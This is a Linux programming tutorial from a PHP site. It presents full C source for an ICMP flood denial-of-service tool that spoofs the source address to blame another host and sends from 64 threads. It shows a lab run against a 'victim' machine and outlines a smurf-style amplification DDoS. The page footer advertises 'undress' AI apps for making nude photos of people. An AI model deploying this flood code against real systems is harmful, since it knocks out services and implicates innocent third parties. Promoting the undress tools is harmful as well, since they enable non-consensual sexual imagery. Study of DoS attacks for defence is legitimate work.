 Operation and Maintenance
Operation and Maintenance
 Linux Operation and Maintenance
Linux Operation and Maintenance
 Linux--Instance introduction of ICMP flood attack
Linux--Instance introduction of ICMP flood attack
Linux--Instance introduction of ICMP flood attack
This article mainly introduces the relevant information of ICMP flood attack in LinuxProgramming to everyone. It has certain reference value. Interested friends can refer to it
me In the previous article "Implementation of PING in Linux Programming", the ICMP protocol was used to implement the PING program. In addition to implementing such a PING program, what other unknown or interesting uses does ICMP have? Here I will introduce another well-known black technology of ICMP: ICMP flood attack.
ICMP flood attack is a type of the famous DOS (Denial of Service) attack, which is a favorite attack method of hackers. In order to deepen my understanding of ICMP, I also try I am writing an ICMP flood attack applet based on ICMP.
FLOOD ATTACK refers to a network that uses computer network technology to send a large number of useless data packets to the destination host, making the destination host busy processing useless data packets and unable to provide normal servicesBehavior.
ICMP flood attack: As the name suggests, it is to send a flood of ping packets to the destination host, making the destination host busy processing ping packets and unable to process other normal requests. This is like a flood of ping packets. The destination host was flooded.
To implement ICMP flood attack, the following three knowledge reserves are required:
DOS attack principle
In-depth understanding of ICMP
Raw socket programming skills
##1. ICMP flood attack principle


2. ICMP Flood Attack Program Design
model of the attackPicture:
1. Group ICMP packet
The packet group here is not much different from the packet group when writing the PING program. The only thing that needs to be noted is that we need to fill in the IP header part because we want to disguise the source address and put the blame on others.
void DoS_icmp_pack(char* packet)
{
struct ip* ip_hdr = (struct ip*)packet;
struct icmp* icmp_hdr = (struct icmp*)(packet + sizeof(struct ip));
ip_hdr->ip_v = 4;
ip_hdr->ip_hl = 5;
ip_hdr->ip_tos = 0;
ip_hdr->ip_len = htons(ICMP_PACKET_SIZE);
ip_hdr->ip_id = htons(getpid());
ip_hdr->ip_off = 0;
ip_hdr->ip_ttl = 64;
ip_hdr->ip_p = PROTO_ICMP;
ip_hdr->ip_sum = 0;
ip_hdr->ip_src.s_addr = inet_addr(FAKE_IP);; //伪装源地址
ip_hdr->ip_dst.s_addr = dest; //填入要攻击的目的主机地址
icmp_hdr->icmp_type = ICMP_ECHO;
icmp_hdr->icmp_code = 0;
icmp_hdr->icmp_cksum = htons(~(ICMP_ECHO << 8));
//注意这里,因为数据部分为0,我们就简化了一下checksum的计算了
}2. Build a contract sending thread
void Dos_Attack()
{
char* packet = (char*)malloc(ICMP_PACKET_SIZE);
memset(packet, 0, ICMP_PACKET_SIZE);
struct sockaddr_in to;
DoS_icmp_pack(packet);
to.sin_family = AF_INET;
to.sin_addr.s_addr = dest;
to.sin_port = htons(0);
while(alive) //控制发包的全局变量
{
sendto(rawsock, packet, ICMP_PACKET_SIZE, 0, (struct sockaddr*)&to, sizeof(struct sockaddr));
}
free(packet); //记得要释放内存
}3. Write the packet sending switch
The switch here is very simple and can be realized by using semaphore + global variable. When we press ctrl+c, the attack will be turned off.
void Dos_Sig()
{
alive = 0;
printf("stop DoS Attack!\n");
} 4. Overall Architecture
We used 64 threads to send packets together. Of course, the number of threads can be greatly increased to increase the intensity of the attack. But we are just doing experiments, there is no need to make it so big.
int main(int argc, char* argv[])
{
struct hostent* host = NULL;
struct protoent* protocol = NULL;
int i;
alive = 1;
pthread_t attack_thread[THREAD_MAX_NUM]; //开64个线程同时发包
int err = 0;
if(argc < 2)
{
printf("Invalid input!\n");
return -1;
}
signal(SIGINT, Dos_Sig);
protocol = getprotobyname(PROTO_NAME);
if(protocol == NULL)
{
printf("Fail to getprotobyname!\n");
return -1;
}
PROTO_ICMP = protocol->p_proto;
dest = inet_addr(argv[1]);
if(dest == INADDR_NONE)
{
host = gethostbyname(argv[1]);
if(host == NULL)
{
printf("Invalid IP or Domain name!\n");
return -1;
}
memcpy((char*)&dest, host->h_addr, host->h_length);
}
rawsock = socket(AF_INET, SOCK_RAW, PROTO_ICMP);
if(rawsock < 0)
{
printf("Fait to create socket!\n");
return -1;
}
setsockopt(rawsock, SOL_IP, IP_HDRINCL, "1", sizeof("1"));
printf("ICMP FLOOD ATTACK START\n");
for(i=0;i<THREAD_MAX_NUM;i++)
{
err = pthread_create(&(attack_thread[i]), NULL, (void*)Dos_Attack, NULL);
if(err)
{
printf("Fail to create thread, err %d, thread id : %d\n",err, attack_thread[i]);
}
}
for(i=0;i<THREAD_MAX_NUM;i++)
{
pthread_join(attack_thread[i], NULL); //等待线程结束
}
printf("ICMP ATTACK FINISHI!\n");
close(rawsock);
return 0;
}3. Experiment
This experiment is for the purpose of learning. I want to use my own hands to I want to further understand the application of the network and protocols, so the scope of the attack is relatively small, it only lasts a few seconds, and it does not affect any equipment.
Let’s talk about our attack steps again: We use host 172.0.5.183 as our attack host, disguise ourselves as host 172.0.5.182, and launch an ICMP flood attack on host 172.0.5.9.
The attack begins

Let’s observe the situation on the “victim” side. In just 5 seconds, more than 70,000 packets were correctly received and delivered to the upper layer for processing. I don't dare to do too much to avoid affecting the work of the machine.

Use wireshark to capture the packets and take another look. They are full of ICMP packets, which seems to be quite large. The source address of the ICMP packet is shown as 172.0.5.182 (our spoofed address), and it also sends an echo reply back to 172.0.5.182. The host 172.0.5.182 will definitely think that it is inexplicable why it received so many echo reply packets.

The attack experiment is completed.
What is more popular now is the DDOS attack, which is more powerful, has more sophisticated strategies, and is more difficult to defend.
In fact, this kind of DDoS attack is also launched on the basis of DOS. The specific steps are as follows:
1. The attacker broadcasts an echo request message to the "amplification network"
2. The attacker specifies the source IP of the broadcast message as the attacked host
3. "Zoom the network" and echo reply to the attacked host
4. Form a DDoS attack scenario
Here's " "Amplified network" can be understood as a network with many hosts whose operating systems need to support responding to certain ICMP request packets whose destination address is a broadcast address.
The attack strategy is very sophisticated. In short, it is to disguise the source address as the IP address of the attacking host, and then broadcast it to all hosts. After receiving the echo request, the hosts collectively send messages to the attacking host. Return the package, causing a group attack.
The above is the detailed content of Linux--Instance introduction of ICMP flood attack. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1392
1392
 52
52
 Detailed introduction to what wapi is
Jan 07, 2024 pm 09:14 PM
Detailed introduction to what wapi is
Jan 07, 2024 pm 09:14 PM
Users may have seen the term wapi when using the Internet, but for some people they definitely don’t know what wapi is. The following is a detailed introduction to help those who don’t know to understand. What is wapi: Answer: wapi is the infrastructure for wireless LAN authentication and confidentiality. This is like functions such as infrared and Bluetooth, which are generally covered near places such as office buildings. Basically they are owned by a small department, so the scope of this function is only a few kilometers. Related introduction to wapi: 1. Wapi is a transmission protocol in wireless LAN. 2. This technology can avoid the problems of narrow-band communication and enable better communication. 3. Only one code is needed to transmit the signal
 Detailed explanation of whether win11 can run PUBG game
Jan 06, 2024 pm 07:17 PM
Detailed explanation of whether win11 can run PUBG game
Jan 06, 2024 pm 07:17 PM
Pubg, also known as PlayerUnknown's Battlegrounds, is a very classic shooting battle royale game that has attracted a lot of players since its popularity in 2016. After the recent launch of win11 system, many players want to play it on win11. Let's follow the editor to see if win11 can play pubg. Can win11 play pubg? Answer: Win11 can play pubg. 1. At the beginning of win11, because win11 needed to enable tpm, many players were banned from pubg. 2. However, based on player feedback, Blue Hole has solved this problem, and now you can play pubg normally in win11. 3. If you meet a pub
 Introduction to Python functions: Introduction and examples of exec function
Nov 03, 2023 pm 02:09 PM
Introduction to Python functions: Introduction and examples of exec function
Nov 03, 2023 pm 02:09 PM
Introduction to Python functions: Introduction and examples of exec function Introduction: In Python, exec is a built-in function that is used to execute Python code stored in a string or file. The exec function provides a way to dynamically execute code, allowing the program to generate, modify, and execute code as needed during runtime. This article will introduce how to use the exec function and give some practical code examples. How to use the exec function: The basic syntax of the exec function is as follows: exec
 Detailed introduction to whether i5 processor can install win11
Dec 27, 2023 pm 05:03 PM
Detailed introduction to whether i5 processor can install win11
Dec 27, 2023 pm 05:03 PM
i5 is a series of processors owned by Intel. It has various versions of the 11th generation i5, and each generation has different performance. Therefore, whether the i5 processor can install win11 depends on which generation of the processor it is. Let’s follow the editor to learn about it separately. Can i5 processor be installed with win11: Answer: i5 processor can be installed with win11. 1. The eighth-generation and subsequent i51, eighth-generation and subsequent i5 processors can meet Microsoft’s minimum configuration requirements. 2. Therefore, we only need to enter the Microsoft website and download a "Win11 Installation Assistant" 3. After the download is completed, run the installation assistant and follow the prompts to install Win11. 2. i51 before the eighth generation and after the eighth generation
 Introducing the latest Win 11 sound tuning method
Jan 08, 2024 pm 06:41 PM
Introducing the latest Win 11 sound tuning method
Jan 08, 2024 pm 06:41 PM
After updating to the latest win11, many users find that the sound of their system has changed slightly, but they don’t know how to adjust it. So today, this site brings you an introduction to the latest win11 sound adjustment method for your computer. It is not difficult to operate. And the choices are diverse, come and download and try them out. How to adjust the sound of the latest computer system Windows 11 1. First, right-click the sound icon in the lower right corner of the desktop and select "Playback Settings". 2. Then enter settings and click "Speaker" in the playback bar. 3. Then click "Properties" on the lower right. 4. Click the "Enhance" option bar in the properties. 5. At this time, if the √ in front of "Disable all sound effects" is checked, cancel it. 6. After that, you can select the sound effects below to set and click
 PyCharm Beginner's Guide: Comprehensive Analysis of Replacement Functions
Feb 25, 2024 am 11:15 AM
PyCharm Beginner's Guide: Comprehensive Analysis of Replacement Functions
Feb 25, 2024 am 11:15 AM
PyCharm is a powerful Python integrated development environment with rich functions and tools that can greatly improve development efficiency. Among them, the replacement function is one of the functions frequently used in the development process, which can help developers quickly modify the code and improve the code quality. This article will introduce PyCharm's replacement function in detail, combined with specific code examples, to help novices better master and use this function. Introduction to the replacement function PyCharm's replacement function can help developers quickly replace specified text in the code
 Detailed information on the location of the printer driver on your computer
Jan 08, 2024 pm 03:29 PM
Detailed information on the location of the printer driver on your computer
Jan 08, 2024 pm 03:29 PM
Many users have printer drivers installed on their computers but don't know how to find them. Therefore, today I bring you a detailed introduction to the location of the printer driver in the computer. For those who don’t know yet, let’s take a look at where to find the printer driver. When rewriting content without changing the original meaning, you need to The language is rewritten to Chinese, and the original sentence does not need to appear. First, it is recommended to use third-party software to search. 2. Find "Toolbox" in the upper right corner. 3. Find and click "Device Manager" below. Rewritten sentence: 3. Find and click "Device Manager" at the bottom 4. Then open "Print Queue" and find your printer device. This time it is your printer name and model. 5. Right-click the printer device and you can update or uninstall it.
 What is Dogecoin
Apr 01, 2024 pm 04:46 PM
What is Dogecoin
Apr 01, 2024 pm 04:46 PM
Dogecoin is a cryptocurrency created based on Internet memes, with no fixed supply cap, fast transaction times, low transaction fees, and a large meme community. Uses include small transactions, tips, and charitable donations. However, its unlimited supply, market volatility, and status as a joke coin also bring risks and concerns. What is Dogecoin? Dogecoin is a cryptocurrency created based on internet memes and jokes. Origin and History: Dogecoin was created in December 2013 by two software engineers, Billy Markus and Jackson Palmer. Inspired by the then-popular "Doge" meme, a comical photo featuring a Shiba Inu with broken English. Features and Benefits: Unlimited Supply: Unlike other cryptocurrencies such as Bitcoin



